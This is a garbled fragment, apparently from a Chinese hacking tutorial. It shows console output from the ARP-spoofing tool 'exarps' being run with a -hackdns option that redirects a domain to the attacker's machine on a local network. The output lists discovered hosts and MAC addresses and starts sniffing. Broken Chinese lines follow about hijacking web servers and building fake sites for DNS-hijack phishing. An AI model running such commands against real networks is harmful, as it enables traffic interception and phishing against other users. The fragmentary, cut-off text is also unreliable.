 exarps Build 01/17/2007 By LZX.
E:\dns>exarps.exe -idx 0 -ip 192.168.1.2-192.168.1.255 -hackdns "www.nohack.cn|1
92.168.1.114"
0. Realtek 8139-series PCI NIC
IP Address. . . . . : 192.168.1.114
Physical Address. . : 00-19-E0-2C-B5-DB
Default Gateway . . : 192.168.1.1
[*] Bind on 192.168.1.114 Realtek 8139-series PCI NIC
...
Scanning Alive Host......
Found Alive Host:
192.168.1.4 00-00-F0-79-08-B9
192.168.1.55 00-1A-4B-5B-C0-C5
192.168.1.100 00-1B-FC-B2-34-3D
Sniffing......
图31
一个WEB服务器，以便将其劫持过来。另外还
ack.exe等。那么DNS劫持能做些什么呢？比如
建一个伪造站点进行DNS劫持钓鱼。